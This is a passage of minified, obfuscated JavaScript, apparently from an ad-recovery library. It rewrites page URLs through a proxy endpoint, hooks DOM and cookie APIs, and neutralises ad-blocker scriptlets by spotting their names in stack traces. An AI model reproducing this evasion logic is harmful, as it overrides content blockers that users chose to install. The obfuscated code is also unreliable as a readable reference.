o=e[n(3271)]();if(o[n(1481)]<10||o[n(2536)]<10)return!1;let i=e[n(2937)];for(;i;){if(!r(i))return!1;i=i[n(2937)]}return!0};var dt=k(5180),ft=k(6391),ht=k(6033);function mt(e){const n=t,r=Object[n(2038)](null),o=e[n(3564)](";");for(const t of o){var i;const e=t[n(3615)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1631)](e);if(!o||!o[n(2801)])continue;const s=pt(o[n(2801)][n(1632)]),a=(null!==(i=o[n(2801)][n(958)])&&void 0!==i?i:"")[n(3615)]();if(!a){r[s]=[];continue}const c=a[n(3564)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3615)]();e&&(u[n(1338)](e)||(u[n(4079)](e),l[n(2976)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1338)](r)||(o[n(4079)](r),e[n(2976)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3615)]()[n(941)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(1744)](e[n(689)])){const e=pt(t);o&&0!==o[n(3350)]?r[n(2976)](""[n(2443)](e," ")[n(2443)](o[n(3002)](" "))):r[n(2976)](e)}return r[n(3002)]("; ")}function wt(e){const n=t,r=e[n(689)][n(3456)]||e[n(689)][n(3740)];if(!r||0===r[n(3350)])return null;for(const t of r){const e=t[n(1525)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1525)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1956)][i(3329)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1956)])&&(t=/^\d+\./i[i(3569)](t)?t[i(3329)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(605)],(0,e.rI)(s[1],r[i(605)]),""][i(3002)]("/")}return o[i(1525)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(500)](n))return;const o=e[r(2818)][r(3296)](e,n);if(o){if(!o[r(1734)])return;if(o[r(2359)]||o[r(2954)])return}try{if(n[r(1525)](/^\d+$/))return;vt[n]=e[n],e[r(2818)][r(2862)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2359)](e)[t(712)][t(2282)](e[t(4060)],t(2284)[t(2443)](r,'"]'));if(o)return o[t(3236)];const s=i.A[t(2359)](e)[t(2145)][t(2282)](e[t(4060)],"#"+r);if(1===s[t(3350)])return s[0];if(s[t(3350)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(781)](r(474),t[r(3242)]())}yt[r(2976)](n)}const At=t(3231)[t(2443)](t(2611),t(2708));var kt=k(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(3564)](" ")[c(3042)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2909)],baseUrl:i,endpoint:s||n.A[c(1956)],key:a||(0,kt.x)()})))[c(3002)](" "):o}function zt(n){const r=t;return n?n[r(3564)](" ")[r(3042)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t))[r(3002)](" "):n}var Et=k(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1631)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3615)]();if(t[n(500)](" ")){const e=t[n(3564)](" ");r[n(2976)]({url:e[0],size:e[1]})}else r[n(2976)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3042)]((t=>{const n=r;let i;return i=u&&!u(t[n(865)])?t[n(865)]:(0,e.Wq)({protectUrlContext:o,url:t[n(865)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1468)]?""[n(2443)](i," ")[n(2443)](t[n(1468)]):i}))[r(3002)](", ")},Nt=n=>Mt(n)[t(3042)]((n=>{const r=t,o=(0,e.EW)(n[r(865)])?(0,e.sH)(n[r(865)])[r(3147)]:n[r(865)];return n[r(1468)]?""[r(2443)](o," ")[r(2443)](n[r(1468)]):o}))[t(3002)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3242)](),!a[n(500)]("<"))return a;a[n(500)](n(3689))&&(a=i.A[n(2359)](o)[n(951)][n(2282)](a,/<noscript>.*?<\/noscript>/g,""));const f=new(o[n(2672)]),h=i.A[n(2359)](o)[n(3840)][n(2282)](f,a,n(709)),m=h[n(3748)](n(3108)),p=(null==m?void 0:m[n(860)](n(2821)))||c||i.A[n(2359)](o)[n(947)][n(2359)][n(2258)](o[n(4060)]);Tt({_window:o,protectUrlContext:s,node:h,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2359)]()[n(712)][n(2282)](h,n(3999));g&&g[n(3617)](),i.A[n(2359)](o)[n(2145)][n(2282)](h,n(1831))[n(456)]((t=>{xt(o,t.id)}));let w="";return a[n(500)](n(526))?w=h[n(3682)][n(732)]:a[n(500)](n(2948))&&a[n(500)](n(3829))?w=h[n(2782)][n(732)]+h[n(967)][n(732)]:a[n(500)](n(2948))&&!a[n(500)](n(2481))?w=h[n(2782)][n(732)]:a[n(500)](n(3829))?(i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(2782)])&&(w+=h[n(2782)][n(732)]),w+=h[n(967)][n(732)]):w=i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(2782)])+i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(967)]),n(3475)===(null===(r=h[n(1673)])||void 0===r?void 0:r[n(1632)])&&(w=n(1447)+w),w}function Tt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:f,urlFilter:h,attributeFilter:m}=r;l instanceof s[o(1166)][o(2273)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:f,urlFilter:h,attributeFilter:m}=t;if(!(a instanceof d[r(1166)][r(2165)]))return;const p=t=>(!f||f(t))&&!(0,u._)(t)&&!t[r(500)](r(1134)),g=t=>(!h||h(t))&&!(0,e.EW)(t),w=a[r(3088)][r(941)]();if(r(495)===w||r(3717)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1649));o&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1649),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1956)],baseUrl:l,urlFilter:h}));const c=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2021));c&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2021),_t(s,c,l))}else if(r(1036)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));if(t)g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(747)],baseUrl:l,endpoint:n.A[r(1956)]}));else{let t=i.A[r(2359)](d)[r(394)][r(2359)][r(2282)](a);t&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/\bwindow\.location\b/g,r(3228)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(955))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2085)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3178)in s)||r(1147)!==s[r(3178)]||(t[r(500)](r(2934))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(2934),r(3468)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(960))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(960),r(2580)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(3735))&&t[r(500)](r(3647))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(3735),r(3372)),t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(3719),r(3977)),t[r(500)](r(3452))?t+=r(1404):t+=r(1155),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)))}}else if(r(759)===w){var b;const t=null===(b=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2688)))||void 0===b?void 0:b[r(941)](),o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2821)),c=i.A[r(2359)](d)[r(425)][r(2282)](a,"as");if(o&&g(o)){const u=r(943)===t||r(457)===t&&r(755)===c?e.MN[r(1663)]:r(457)===t&&r(1036)===c?e.MN[r(747)]:e.MN[r(2909)];i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2821),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1956)]}))}}else if(r(4053)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));if(t&&t[r(1716)](r(1922))){const e=Ct(t,s,d);i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),e)}else t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3410)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2432));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1956)]+r(537),kind:e.MN[r(747)],baseUrl:l,endpoint:n.A[r(1956)]});o[r(500)](t)?i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2432),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2432),r(1102)[r(2443)](At,r(3822))[r(2443)](t,r(2799))[r(2443)]((0,kt.x)().id,r(1014))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2821));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2821),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1198)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1279));r(1183)==typeof o&&o[r(500)](r(3914))&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1279),r(2395)[r(2443)](btoa(o),r(1669)));const c=i.A[r(2359)](d)[r(425)][r(2282)](a,r(4042));r(1183)!=typeof c||(0,e.Gy)(s)||(i.A[r(2359)](d)[r(2019)][r(2282)](a,r(4042)),i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2449)+(0,u.md)(r(4042)),c))}else if(r(1789)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3133));o&&g(o)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3133),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}))}else if(r(738)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}))}else if(r(2890)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3284)),o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3169));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3284),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(2463)===o?e.MN[r(1198)]:e.MN[r(3410)],baseUrl:l,endpoint:n.A[r(1956)]})),o&&![r(2463),r(2168),r(3216),r(2653)][r(500)](o)&&p(o)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3169),(0,u.md)(o))}else if(r(3087)===w||"g"===w){const t=[r(3401),r(1613),r(1317),r(3051),r(3472),r(1940),r(3683),r(3541)];for(const e of t){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,e);if(t){const n=(0,ht.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m});i.A[r(2359)](d)[r(2854)][r(2282)](a,e,n)}}const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2864));if(o&&r(1183)==typeof o)if(o[r(1716)]("#")&&p(o[r(1806)](1)))i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2864),"#"+(0,u.md)(o[r(1806)](1)));else{const t=new URL(o,l);g(t[r(2821)])&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2864),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],endpoint:n.A[r(1956)],baseUrl:l}))}}else if(r(1799)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3168));if(t&&r(1183)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3168),e)}}else if(r(755)===w){if(r(1992)===a[r(860)](r(588))&&!(0,e.Gy)(s)){let t=i.A[r(2359)](d)[r(1053)][r(2359)][r(2282)](a);t&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2359)](d)[r(1053)][r(2954)][r(2282)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(755)!==s[e(3088)][e(941)]())return;const d=i.A[e(2359)](n)[e(1053)][e(2359)][e(2282)](s);d&&i.A[e(2359)](n)[e(1053)][e(2954)][e(2282)](s,(0,ht.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m})}const y=i.A[r(2359)](d)[r(1928)][r(2359)][r(2282)](a);for(const t of Array[r(3096)](y))p(t)&&y[r(3329)](t,(0,u.md)(t));const v=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2767));v&&p(v)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2767),(0,u.zp)(v));const x=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1268));x&&p(x)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1268),(0,u.md)(x));const A=i.A[r(2359)](d)[r(2885)][r(2359)][r(2282)](a);A&&p(A)&&i.A[r(2359)](d)[r(2885)][r(2954)][r(2282)](a,(0,u.md)(A));const k=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1481));a instanceof d[r(3151)]&&k&&r(1183)==typeof k&&k[r(3350)]>0&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1481),r(1989)+k);const _=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2536));a instanceof d[r(3151)]&&_&&r(1183)==typeof _&&_[r(3350)]>0&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2536),r(1989)+_);const z=i.A[r(2359)](d)[r(425)][r(2282)](a,r(755));if(z){const t=(0,Et.e)((0,ht.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m}));i.A[r(2359)](d)[r(2854)][r(2282)](a,r(755),t)}const E=[r(3422),r(3779)];for(const t of E){if(!p(t))continue;const e=i.A[r(2359)](d)[r(425)][r(2282)](a,t);e&&(i.A[r(2359)](d)[r(2019)][r(2282)](a,t),i.A[r(2359)](d)[r(2854)][r(2282)](a,(0,u.md)(t),e))}if(a instanceof d[r(3151)]){const t=i.A[r(2359)](d)[r(2380)][r(2359)][r(2282)](a),e=Object[r(1717)](t);for(const n of e){const e=c(n);M=r(2449)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(2748)])for(let t=0;t<a[r(1045)][r(2301)][r(3350)];t++)Tt({_window:d,protectUrlContext:s,node:a[r(1045)][r(2301)][t],baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:f,urlFilter:h,attributeFilter:m}),l[o(2301)][o(456)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:f,urlFilter:h,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(3350)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1716)](s(1922)))return r;const c=decodeURIComponent(r[s(1806)](15));if(!c[s(500)](n.A[s(1956)])){const t=s(1102)[s(2443)](At,s(3822))[s(2443)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1956)]+s(537),kind:e.MN[s(747)],baseUrl:i.A[s(2359)](a)[s(947)][s(2359)][s(2258)](a[s(4060)]),endpoint:n.A[s(1956)]}),s(2799))[s(2443)]((0,kt.x)().id,s(1014))+Ut({_window:a,protectUrlContext:o,html:c});return s(1922)+encodeURIComponent(t)}return r};var Wt=k(5615),Lt=k(4322),Ht=k(3772);class jt{static[t(2359)](e,n){const r=t;let o=jt[r(3345)][r(2359)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2f;if(r(2506)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2976)]("*"):c[s(2976)]("*",n),(null!=o?o:i)[s(3371)](s(1133))[s(2282)](null!==(a=this[s(1166)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1988),r(3460),r(1730),r(801),r(3894),r(998),r(1217),r(3182),r(1697),r(1422),r(1916),r(3844),r(2289),r(3491),r(2325),r(535),r(2887),r(2845),r(3793),r(1333),r(3109),r(3691),r(857),r(3026),r(2196),r(994),r(1786),r(1879),r(433)][r(500)](e)&&r(538)==typeof o?o[r(3592)](t):o}}),jt[r(3345)][r(2954)](n,o)),o;var i,s}}(0,l.A)(jt,t(3345),new Map);const It=(e,n)=>{const r=t;if(r(1183)!=typeof e||r(1183)!=typeof n)return!1;const o=e[r(3350)],i=n[r(3350)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3350)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3350)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=k(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(const t of r)o+=String[n(2592)](t);return btoa(o)}function Ft(t,e,n){return r=>{const o=a2f;var i;const s=o(3782)==typeof(null==r?void 0:r[o(3132)])?r[o(3132)]:!(null==r||null===(i=r[o(3132)])||void 0===i||!i[o(1054)]),a=o(3782)==typeof n?n:!(null==n||!n[o(1054)]);return r[o(3608)]===t&&s===a&&e===r[o(1608)]}}const Rt=e=>{const n=t;if(e[n(1298)])return;e[n(1298)]=!0;const r=e[n(2818)][n(2862)],o=e[n(2818)][n(2971)],i=()=>{const t=n,e=(new Error)[t(3144)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3569)](e))};e[n(2818)][n(2862)]=function(){const t=n;return i()?arguments[t(3350)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2818)][n(2971)]=function(){const t=n;return i()?arguments[t(3350)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2528)]||n[r(3807)]||(n[r(2528)]=!0,n[r(1298)]||s.A[r(2526)](r(1343)),i.A[r(1985)](n),Pt(e,n),Dt(n[r(4060)]))}const Dt=e=>{const n=t;e[n(2280)]=[],e[n(1988)](n(1648),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(2099)][n(2821)]}catch(t){r=!1}return r}const Pt=(r,o)=>{const l=t;{const t=o[l(497)][l(3056)][l(1571)],e=o[l(2818)][l(3296)](o[l(497)][l(3056)],l(1571));t&&e&&e[l(1734)]&&e[l(2930)]&&i.A[l(2359)](o)[l(646)][l(2282)](t)[l(500)](l(3427))&&o[l(2818)][l(2862)](o[l(497)][l(3056)],l(1571),{get:function(){}})}Qt(o,l(3371),l(3242),(function(){const t=l;if(this[t(471)])return t(1897)[t(2443)](this[t(1632)],t(3015));for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(646)][t(2282)](this,...n)})),Zt(o,l(3359),l(2116),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1859)][t(2359)][t(2282)](this,...n);return s?(0,ht.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1859)][e(2954)][e(2282)](this,e(1183)==typeof t?(0,ht.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Qt(o,l(3359),l(1974),(function(t){const e=l;if(this[e(987)])return this[t];for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3842)][e(2282)](this,t,...r)})),Qt(o,l(3359),l(843),(function(t,e){const n=l;if(this[n(987)])return this[t]=e;for(var s=arguments[n(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2359)](o)[n(2573)][n(2282)](this,t,n(1183)==typeof e?(0,ht.oY)({protectUrlContext:r,value:e}):e,...a)})),Qt(o,l(1316),l(1647),(function(t,e){const n=l;return i.A[n(2359)](o)[n(640)][n(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),e)})),Qt(o,l(1316),l(3449),(function(t){const e=l,n=(0,ht.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2359)](o)[e(3848)][e(2282)](this,n)})),Zt(o,l(1654),l(1846),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1835)][t(2359)][t(2282)](this,...n);return s?s[t(3564)](";")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((e=>{const n=t,r=e[n(414)]("=");return[e[n(396)](0,r),e[n(396)](r+1)]}))[t(3042)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(3564)](";");if(i)return[i,o]}return[r,o]}))[t(3042)]((e=>{const n=t;let[r,o]=e;return""[n(2443)](r,"=")[n(2443)](o)}))[t(3002)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(2099)][s(2821)]);for(var c=arguments[s(3350)],d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const h=i.A[s(2359)](o)[s(1835)][s(2359)][s(2282)](this,...d),m=h?h[s(3564)](";")[s(3042)]((t=>t[s(3615)]()))[s(3042)]((t=>{const e=s,n=t[e(414)]("=");return[t[e(396)](0,n),t[e(396)](n+1)]}))[s(3051)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3042)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(3564)](";")]}))[s(3042)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(1202)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(1199)]&&(p[s(1199)]=o[s(2358)][s(3314)]),w=(w=p[s(1199)])[s(1716)](".")?w[s(1806)](1):w,a[s(3314)]===r[s(605)]&&(!w||a[s(3314)][s(3886)](w)))return i.A[s(2359)](o)[s(1835)][s(2954)][s(2282)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(2099)][a(2821)])?(0,e.sH)(n[a(2099)][a(2821)])[a(3147)]:n[a(2099)][a(2821)]);if(!i[a(1425)])if("/"===c[a(814)])i[a(1425)]="/";else{const t=c[a(814)][a(3564)]("/")[a(1806)](0,-1)[a(3002)]("/");i[a(1425)]=t||"/"}return i[a(1199)]||(i[a(1199)]=c[a(3314)]),i[a(1199)][a(1716)](".")||(i[a(1199)]="."+i[a(1199)]),((t,n,r,o)=>{const i=a,s=r[i(2074)]((t=>t[i(1632)]===o[i(1632)]&&t[i(1199)]===o[i(1199)]&&t[i(1425)]===o[i(1425)])),c=s?s[i(548)]:(0,u.md)(""[i(2443)](o[i(1199)],";")[i(2443)](o[i(1425)],";")[i(2443)](o[i(1632)]),(0,Ht.$o)()),l={httpOnly:o[i(3510)],maxAge:o[i(1328)],encode:t=>t};return l[i(1425)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(605)]);if("v7"===t[r(3382)])return"/"[r(2443)](e.lv,"/")[r(2443)](t[r(605)],"/")[r(2443)]((0,dt.Y_)(t[r(3178)]),"/")[r(2443)](o);if("v8"===t[r(3382)])return"/"[r(2443)](e.ep,"/")[r(2443)](t[r(605)],"/")[r(2443)]((0,dt.Y_)(t[r(3178)]),"/")[r(2443)](o);if("v9"===t[r(3382)])return"/"[r(2443)](e.ZM,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(3093)===t[r(3382)])return"/"[r(2443)](e.Ph,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(1109)===t[r(3382)])return"/"[r(2443)](e.g3,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(2065)===t[r(3382)])return"/"[r(2443)](e.qF,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);throw new Error(r(1971)[r(2443)](t))}(t,o[i(1199)]),l[i(1199)]=new URL((0,N.aV)(n))[i(3314)],l[i(3201)]=!0,l[i(2110)]=i(1172),o[i(3033)]&&!isNaN(o[i(3033)][i(3905)]())&&(l[i(3033)]=o[i(3033)]),(0,Wt.l)(c,o[i(685)],l)})(t,r,o,i)}(r,o,n.A[s(1956)],m,p);return i.A[s(2359)](o)[s(1835)][s(2954)][s(2282)](this,b,...d)}}),Qt(o,l(1654),l(641),(function(t){const e=l;return i.A[e(2359)](o)[e(2414)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(4060),l(641),(function(t){const e=l;return e(1183)!=typeof t&&(t=o[e(3960)](t)),i.A[e(2359)](o)[e(587)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(1654),l(3891),(function(t){const e=l;return i.A[e(2359)](o)[e(336)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(1654),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(712)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(1654),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2145)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(1654),l(630),(function(t){const s=l;let a=t[s(3242)]();if(0===a[s(3350)])return i.A[s(2359)](o)[s(1226)][s(2282)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1525)](c)&&(a=a[s(2866)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(747)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]});return c(2169)[c(2443)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](this)})||a;if(a[s(500)](s(1438))&&a[s(500)](s(2579))&&!a[s(500)](s(1612))&&d[s(500)](s(1612))&&(d=d[s(1806)](0,d[s(1497)](s(1612)))),!a[s(500)]("\n")&&a[s(1716)](s(2216))&&a[s(3564)]("<")[s(3350)]-1==1&&!a[s(500)](s(3344))&&d[s(3886)](s(3344))&&(d=d[s(1806)](0,d[s(1497)](s(3344)))),a[s(1716)](s(1522))&&a[s(3886)](s(626))){const t=s(2357)[s(2443)]((0,u.md)(s(3720)),'">');d=d[s(1806)](0,d[s(1497)](t)+t[s(3350)])}const h=i.A[s(2359)](o)[s(1226)][s(2282)](this,d);return this[s(3627)]&&(Dt(o[s(4060)]),Y(this[s(3627)]),lt(this[s(3627)]),f[s(2338)](this[s(3627)]),o[s(2030)]&&o[s(2030)]()),h})),Qt(o,l(1654),l(3839),(function(t){return this[l(630)](t+"\n")})),Qt(o,l(3072),l(641),(function(t){const e=l;return i.A[e(2359)](o)[e(1630)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(3072),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2978)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(3072),l(2119),(function(t){const e=l;return 